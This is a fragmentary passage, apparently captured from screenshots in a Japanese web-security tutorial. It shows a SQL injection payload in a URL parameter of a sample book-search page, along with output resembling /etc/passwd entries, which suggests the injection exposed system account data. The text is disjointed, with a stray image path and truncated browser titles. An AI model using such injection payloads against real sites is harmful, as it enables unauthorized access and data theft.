 http://example.jp/44/44-011.php?author='or+author+is+null-- - Windows Inter
http://example.jp/44/44-011.php?author='or+author+is+null--
http://example.jp/44/44-011.php?author='...
蔵書ID タイトル
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync